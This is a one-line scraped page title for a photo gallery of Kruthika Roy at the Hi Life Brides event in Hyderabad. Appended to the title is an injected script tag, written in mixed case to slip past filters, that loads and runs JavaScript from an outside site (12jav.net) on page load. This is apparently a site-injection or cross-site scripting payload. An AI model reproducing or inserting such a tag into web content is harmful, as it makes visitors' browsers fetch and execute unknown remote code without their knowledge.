 Kruthika Roy at Hi Life Brides Hyderabad, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>